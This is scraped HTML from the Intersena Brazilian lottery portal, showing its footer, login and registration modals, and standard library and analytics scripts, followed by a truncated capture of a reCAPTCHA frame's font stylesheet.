                            <span class="fs-base text-light mb-1">Fácil e Rápido</span>
                            <p class="mb-0 fs-ms text-light opacity-50">Sua conveniência on-line.</p>
                        </div>
                    </div>
                </div>
                <div class="col-md-3 col-sm-6 mb-4">
                    <div class="d-flex">
                        <i class="ci-currency-exchange text-success" style="font-size: 2.25rem;"></i>
                        <div class="ps-3">
                            <span class="fs-base text-light mb-1">Prêmio Facilitado</span>
                            <p class="mb-0 fs-ms text-light opacity-50">Recebe seus prêmios na conta.</p>
                        </div>
                    </div>
                </div>
                <div class="col-md-3 col-sm-6 mb-4">
                    <div class="d-flex">
                        <i class="ci-support text-success" style="font-size: 2.25rem;"></i>
                        <div class="ps-3">
                            <span class="fs-base text-light mb-1">Suporte Humanizado</span>
                            <p class="mb-0 fs-ms text-light opacity-50">
                                Fale com um de nossos atendentes em
                                diversos canais de Seg. a Sáb.
                            </p>
                        </div>
                    </div>
                </div>
                <div class="col-md-3 col-sm-6 mb-4">
                    <div class="d-flex">
                        <i class="ci-card text-success" style="font-size: 2.25rem;"></i>
                        <div class="ps-3">
                            <span class="fs-base text-light mb-1">Pagamento Seguro</span>
                            <p class="mb-0 fs-ms text-light opacity-50">
                                Pague através dos diversos meios de
                                pagamento com toda segurança garantida.
                            </p>
                        </div>
                    </div>
                </div>
            </div>
            <hr class="hr-light mb-5">
            <div class="d-flex flex-column flex-md-row pb-2 px-3 px-sm-0">
                <div class="col-md-6 text-center text-md-start mb-4">
                    <div class="text-nowrap mb-4">
                        <a class="d-inline-block align-middle mt-n1 me-3" href="https://www.intersena.com.br/">
                            <img class="d-block" src="/assets/img/intersena-logo-branco-transp.gif" width="117"
                                 alt="Intersena">
                        </a>
                    </div>
                    <div class="widget widget-links widget-light">
                        <ul class="widget-list d-flex flex-wrap justify-content-center justify-content-md-start">
                            <li class="widget-list-item me-4">
                                <a class="widget-list-link"
                                   href="/premiacoes">Premiações</a>
                            </li>
                            <li class="widget-list-item me-4">
                                <a class="widget-list-link"
                                   href="/regulamento">Regulamento</a>
                            </li>
                            <li class="widget-list-item me-4">
                                <a class="widget-list-link"
                                   href="/privacidade">Privacidade</a>
                            </li>
                        </ul>
                    </div>
                </div>
                <div class="col-md-6 text-center text-md-end mb-4">
                    <div class="mb-3">
                        <a aria-label="Perfil no Twitter do Portal Intersena" class="btn-social bs-light bs-twitter ms-2 mb-2" href="//twitter.com/intersenaonline"
                           target="_blank"><i class="ci-twitter"></i></a>
                        <a aria-label="Perfil no facebook do Portal Intersena"  class="btn-social bs-light bs-facebook ms-2 mb-2"
                           href="//www.facebook.com/Intersena/" target="_blank"><i class="ci-facebook"></i></a>
                        <a aria-label="Perfil no instagram do Portal Intersena"  class="btn-social bs-light bs-instagram ms-2 mb-2"
                           href="https://www.instagram.com/portal_intersena/" target="_blank">
                            <i class="ci-instagram"></i>
                        </a>
                        <a aria-label="Perfil no youtube do Portal Intersena"  class="btn-social bs-light bs-youtube ms-2 mb-2"
                           href="//www.youtube.com/channel/UCQwVpT7dIKU9rUq2F8Mh7aw" target="_blank">
                            <i class="ci-youtube"></i>
                        </a>
                    </div>
                </div>
            </div>
            <div class="pb-5 fs-xs text-light opacity-50 text-center text-md-start px-3 px-sm-0">
                Copyright © 2026 Intersena - Todos os direitos reservados - <a class="text-light"
                                                                               href="/privacidade" target="_blank" rel="noopener">
                    Termos e Condição de Uso - Política de
                    Privacidade
                </a><br />
                Serviços prestados por C.F.E Serviços Eireli - CNPJ 03.209.782/0001-61 - Endereço: Rua Aureliano
                Guimarães, 172 - Vila Andrade, São Paulo - SP, 05727-160
            </div>
        </div>
    </div>

    <div id="top-bar" class="alert alert-dismissible bg-dark text-white rounded-0 px-5 m-0 pb-5 pb-md-3 mb-5 mb-md-0 fade show" data-bs-theme="dark">
        <div class="container position-relative d-flex align-items-center justify-content-between">
            <div class="nav me-2 flex-grow-1 justify-content-center" style="font-size: 12px;">
                <span id="top-bar-message">
                    Você está na nova versão do site. <a href="https://antigo.intersena.com.br" target="_blank" rel="nofollow" title="Voltar ao site antigo" class="text-white text-decoration-underline"><strong>VOLTAR PARA A VERSÃO ANTERIOR</strong></a>.
                </span>
            </div>
        </div>
    </div>
</footer>

    
     
    <!-- Quick View Modal - LOGIN/CADASTRO -->
    <div class="modal fade" id="signin-modal" tabindex="-1" role="dialog"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content login-form"><div class="modal-header bg-secondary"><ul class="nav nav-tabs card-header-tabs" role="tablist"><li class="nav-item"><a class="nav-link fw-medium active" href="#form-loginmodal" data-bs-toggle="tab" role="tab" aria-selected="true"><i class="ci-unlocked me-2 mt-n1"></i>Entrar</a></li><li class="nav-item"><a class="nav-link fw-medium" href="#form-cadastromodal" data-bs-toggle="tab" role="tab" aria-selected="false" aria-controls="form-cadastromodal"><i class="ci-user me-2 mt-n1"></i>Cadastre-se</a></li></ul><button class="btn-close" type="button" data-bs-dismiss="modal" aria-label="Close"></button></div><div class="modal-body tab-content py-4"><form class="needs-validation tab-pane fade show active" autocomplete="off" novalidate id="form-loginmodal"><div class="alert-login-error alert alert-danger" role="alert" style="display: none;"><div class="alert-icon"><i class="ci-close-circle"></i></div><div id="div-msg-erro-login" class="my-auto"></div></div><div class="mb-3"><label class="form-label" for="wb-email">Endereço de e-mail</label><input class="form-control loginmodal" type="email" id="wb-email" placeholder="seuemail@exemplo.com" required><div class="invalid-feedback">Por favor, forneça um endereço de e-mail válido.</div></div><div class="mb-3"><label class="form-label" for="wb-password">Senha</label><div class="password-toggle"><input class="form-control loginmodal" type="password" id="wb-password" required><label class="password-toggle-btn" aria-label="Show/hide password"><input class="password-toggle-check" type="checkbox"><span class="password-toggle-indicator"></span></label></div></div><div class="mb-3 d-flex flex-wrap justify-content-between"><div class="form-check mb-2"><input class="form-check-input login" type="checkbox" id="wb-remember"><label class="form-check-label" for="wb-remember">Lembrar</label></div><a class="fs-sm login esqueci-senha2" href="#">Esqueceu a senha?</a></div><button id="btnDoLogin" type="button" class="btn btn-primary btn-shadow d-block w-100 loginmodal">Entrar</button><div class="py-3 mt-2"><h3 class="d-inline-block align-middle fs-base fw-medium mb-2 me-2">Login Social: </h3><div class="d-inline-flex align-middle"><div id="buttonGoogle" class="me-2 buttonGoogleIcon"></div></div></div></form><form class="needs-validation tab-pane fade" autocomplete="off" novalidate id="form-cadastromodal" oninput='passwordConfirm.setCustomValidity(password.value != passwordConfirm.value ? "As senhas não coincidem." : "")'><div class="alert-cadastromodal-error alert alert-danger" role="alert" style="display: none;"><div class="alert-icon"><i class="ci-bell"></i></div><div id="div-msg-erro-cadastromodal"></div></div><div class="mb-3"><label class="form-label" for="wb-c-name">Nome completo</label><input class="form-control cadastromodal" type="text" id="wb-c-name" placeholder="Nome Completo" required><div class="invalid-feedback">Por favor, preencha seu nome completo.</div></div><div class="mb-3"><label for="wb-c-email">Endereço de e-mail</label><input class="form-control cadastromodal" type="email" id="wb-c-email" placeholder="seuemail@exemplo.com" required><div class="invalid-feedback">Por favor, forneça um endereço de e-mail válido.</div></div><div class="mb-3"><label for="wb-c-celular">Celular</label><input class="form-control cadastromodal" type="text" id="wb-c-celular" placeholder="(00) 0000-0000" required /><div class="invalid-feedback">Por favor, preencha o número do seu telefone.</div></div><div class="mb-3"><label for="wb-c-cpf">CPF</label><input class="form-control cadastromodal" type="tel" id="wb-c-cpf" placeholder="000.000.000-00" required pattern="\d{3}\.\d{3}\.\d{3}-\d{2}" onkeypress="$(this).mask('000.000.000-00');" title="CPF"><div class="invalid-feedback">Por favor, forneça um CPF válido.</div></div><div class="mb-3"><label class="form-label" for="password">Senha </label><div class="password-toggle"><input class="form-control cadastromodal" type="password" id="password" required><label class="password-toggle-btn" aria-label="Show/hide password"><input class="password-toggle-check" type="checkbox"><span class="password-toggle-indicator"></span></label></div></div><div class="mb-3"><label class="form-label" for="passwordConfirm">Confirme a Senha</label><div class="password-toggle"><input class="form-control cadastromodal" type="password" id="passwordConfirm" required><label class="password-toggle-btn" aria-label="Show/hide password"><input class="password-toggle-check" type="checkbox"><span class="password-toggle-indicator"></span></label></div></div><div class="mb-3 d-flex flex-wrap justify-content-between"><div class="form-check mb-2"><input class="form-check-input cadastromodal" type="checkbox" id="wb-c-maior18" required><label class="form-check-label" for="wb-c-maior18">Sou maior de 18 anos</label><div class="invalid-tooltip"> Você precisa ser maior de 18 anos para se cadastrar. </div></div><div class="form-check mb-2"><input class="form-check-input cadastromodal" type="checkbox" id="wb-c-aceitaReceberNews" checked><label class="form-check-label" for="wb-c-aceitaReceberNews">Desejo receber as novidades da Intersena por e-mail</label></div><div class="form-check mb-2"><input class="form-check-input cadastromodal" type="checkbox" id="wb-c-aceitaReceberNewsSms" checked><label class="form-check-label" for="wb-c-aceitaReceberNewsSms">Desejo receber notificações por SMS e/ou WhatsApp</label></div></div><button id="btnDoCadastroModal" type="button" class="btn btn-primary btn-shadow d-block w-100 cadastromodal"> Cadastrar-se </button><div class="py-3 mt-2"><h3 class="d-inline-block align-middle fs-base fw-medium mb-2 me-2 mt-2">Cadastre-se com o Google:</h3><div class="d-inline-flex align-middle"><div id="" class="me-2 buttonGoogleIcon"></div></div></div></form></div></div><div class="modal-content container-esqueci-senha d-none" style="height: 387px"><div class="modal-header bg-secondary"><h2>Recuperação de Senha</h2><button class="btn-close" type="button" data-bs-dismiss="modal" aria-label="Close"></button></div><div class="modal-body tab-content py-4 d-flex flex-column justify-content-center"><div class="mb-3" id="form-recuperacao"><label class="form-label" for="wb-email">Endereço de e-mail</label><input class="form-control loginmodal" type="email" id="wb-email-recuperacao" placeholder="seuemail@exemplo.com" required><div class="invalid-feedback">Por favor, forneça um endereço de e-mail válido.</div></div><div class="container-message mb-5"></div><div class="d-flex justify-content-center align-items-center gap-3 mt-5"><button id="btnCancelarRecuperacao" type="button" class="btn btn-primary btn-modal-compra d-block w-100 loginmodal"> Voltar </button><button id="btnRecuperarSenha" type="button" class="btn btn-primary btn-shadow d-block w-100 loginmodal"> Recuperar senha </button></div></div></div></div></div>
    <!-- Quick View Modal - LOGIN/CADASTRO - FIM -->

    <!--  MODAL NOVO CADASTRO -->
    <div class="modal fade" style="display: none" id="popupPosCadastro" tabindex="-1" aria-hidden="true"><div class="modal-dialog modal-dialog-centered"><div class="modal-content border-0 position-relative"><button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button><div class="custom-tooltip" id="customTooltip"></div><img src="/assets/img/modal.png" alt="Promoção" class="img-fluid rounded" style="cursor: pointer;" onclick="copyCoupon()"></div></div></div><script> /* Copiar Cupom */ function copyCoupon() { const couponCode = "INTERCRED10"; navigator.clipboard.writeText(couponCode).then(() => { const tooltip = document.getElementById('customTooltip'); tooltip.textContent = 'Cupom copiado!'; tooltip.classList.add('show-tooltip'); setTimeout(() => { tooltip.classList.remove('show-tooltip'); tooltip.textContent = ''; }, 2000); }).catch(err => { }); } </script>

    <a aria-label="TOP" class="btn-scroll-top show" href="#top" data-scroll="true">
        <span class="btn-scroll-top-tooltip text-muted fs-sm me-2">Top</span>
        <i class="btn-scroll-top-icon ci-arrow-up"></i>
    </a>

    <div class="handheld-toolbar"><div class="d-table table-layout-fixed w-100"><a class="d-table-cell handheld-toolbar-item" href="#" data-bs-toggle="offcanvas" data-bs-target="#blog-sidebar"><span class="handheld-toolbar-icon"><i class="ci-sign-in"></i></span><span class="handheld-toolbar-label">Navegação Blog</span></a><a class="d-table-cell handheld-toolbar-item" href="javascript:void(0)F" data-bs-toggle="collapse" data-bs-target="#navbarCollapse" onclick="window.scrollTo(0, 0)"><span class="handheld-toolbar-icon"><i class="ci-menu"></i></span><span class="handheld-toolbar-label">Menu</span></a></div></div><script> document.addEventListener("DOMContentLoaded", function () { var url = encodeURIComponent(window.location.href); var titulo = encodeURIComponent(document.title); var conteudo = encodeURIComponent(document.title + " " + window.location.href); document.getElementById("facebook-share-btt").href = "https://www.facebook.com/sharer/sharer.php?u=" + url; document.getElementById("twitter-share-btt").href = "https://twitter.com/intent/tweet?url=" + url + "&text=" + titulo; document.getElementById("whatsapp-share-btt").href = "https://api.whatsapp.com/send?text=" + conteudo; }, false); </script>        

    <!-- JQUERY -->
    <script src="https://code.jquery.com/jquery-3.6.1.min.js" integrity="sha256-o88AwQnZB+VDvE9tvIXrMQaPlFFSUTR+nldQm1LuPXQ=" crossorigin="anonymous"></script>

    <!-- JQUERY MASK -->
    <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.mask/1.14.16/jquery.mask.min.js" integrity="sha512-pHVGpX7F/27yZ0ISY+VVjyULApbDlD0/X0rgGbTqCE7WFW5MezNTWG/dnhtbBuICzsd0WQPgpE4REBLv+UqChw==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>

    <!-- JQUERY LAZY LOAD -->
    <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.lazy/1.7.11/jquery.lazy.min.js" integrity="sha512-eviLb3jW7+OaVLz5N3B5F0hpluwkLb8wTXHOTy0CyNaZM5IlShxX1nEbODak/C0k9UdsrWjqIBKOFY0ELCCArw==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>

    <!-- BOOTSTRAP + POPPER - JavaScript Bundle with Popper -->
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/js/bootstrap.bundle.min.js" integrity="sha384-YvpcrYf0tY3lHB60NNkmXc5s9fDVZLESaAA55NDzOxhy9GkcIdslK1eN7N6jIeHz" crossorigin="anonymous"></script>

    <!-- RECAPTCHA GOOGLE E LOGIN GOOGLE -->
           
     <script>
         setTimeout(function () {
             const script = document.createElement('script');
             script.src = 'https://www.google.com/recaptcha/api.js?render=6Le87rQUAAAAALGq0A8bR4DNGWTwfnOAmhP2qird&badge=bottomleft';
             script.async = true;
             document.head.appendChild(script);
         }, 5000);
    </script>

    <!-- VUE.JS -->
    <script src="https://unpkg.com/vue@3.5.12/dist/vue.global.prod.js"></script>
    <script src="https://unpkg.com/axios@1.7.7/dist/axios.min.js"></script>

    <!-- VUE COMPONENTS -->
    <script src="https://cdn.jsdelivr.net/npm/vue-loading-overlay@6"></script>
    <link href="https://cdn.jsdelivr.net/npm/vue-loading-overlay@6/dist/css/index.css" rel="stylesheet">
    <script src="https://cdn.jsdelivr.net/npm/vue-toast-notification@3"></script>
    <link href="https://cdn.jsdelivr.net/npm/vue-toast-notification@3/dist/theme-sugar.css" rel="stylesheet">

    <!-- Vendor scrits: js libraries and plugins-->
    <script  src="/assets/vendor/simplebar/simplebar.min.js" defer></script>
    <script src="/assets/vendor/smooth-scroll/smooth-scroll.polyfills.min.js"></script>
    <script  src="/assets/vendor/tiny-slider/tiny-slider.min.js"></script>
    <script  src="/assets/vendor/flatpickr/flatpickr.min.js" defer></script>
    <script  src="/assets/vendor/flatpickr/pt.min.js" defer></script>

    <!-- Main theme script-->
    <script src="/assets/js/theme.min.js?v=202601062"></script>
    <script src="/assets/js/common.min.js?v=202503141"></script>
    <script src="/assets/js/app/login.min.js?v=20251119" async defer></script>
    <script src="/assets/js/app/login-google.min.js?v=20250822" async defer></script>
    <script src="/assets/js/app/cadastro.min.js?v=202503141" async defer></script>
  
    

    <!-- LIB VUEJS -->
    <script src="/assets/js/app/cart.min.js?v=20251106"></script>
    <script src="/assets/js/app/menu-bottom.min.js?v=20250906"></script>
    <script src="/assets/js/app/newsletter.min.js?v=202503141"></script>
    <script async type="application/javascript" src="https://news.google.com/swg/js/v1/swg-basic.js"></script>   

    <div class="cookieConsentContainer" id="cookieConsentContainer">
        <p class="cookieDesc">Usamos cookies para personalizar conteúdos e melhorar a sua experiência. Ao navegar neste site, você concorda com a nossa <a href="/privacidade" target="_blank">Política de Privacidade.</a></p>
        <div class="cookieButton"><button type="button" class="btn-cookie-accept" aria-label="Aceitar cookies" onclick="Intersena.Common.purecookieDismiss();">Entendi.</button></div>
    </div>

    
         <!-- INI - LOGIN GOOGLE -->
         
               <div id="popupGoogle"></div>
             
         <!-- FIM - LOGIN GOOGLE -->
       
<script>
    window.dataLayer = window.dataLayer || [];
    window.dataLayer.push({
        event: "page_view",
        page_name: document.title || window.location.pathname,
        page_url: window.location.href,
        page_type: "Page View",
        user_logged_in: "false",
    user_email_plain_text: "",
  customer_id: ""
});
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le87rQUAAAAALGq0A8bR4DNGWTwfnOAmhP2qird&co=aHR0cHM6Ly93d3cuaW50ZXJzZW5hLmNvbS5icjo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&badge=bottomleft&anchor-ms=20000&execute-ms=30000&cb=sy4sq8yato32
body_size: 48374
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, 